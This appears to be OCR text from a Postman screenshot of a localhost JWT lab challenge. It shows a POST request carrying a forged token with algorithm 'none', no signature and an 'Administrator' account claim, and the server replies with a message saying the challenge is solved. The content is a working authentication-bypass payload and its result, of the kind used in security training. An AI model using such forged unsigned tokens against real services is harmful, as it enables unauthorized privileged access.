 POST https://127.0.0.1/jwt/none
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "jwt_token":"eyAiYWxnIjoibm9uZSIsInR5cCI6IkpXVCJ9.
eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzAyNTAwNzc2LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 55 ms Size: 463 B Save as Exa
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1702500776,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }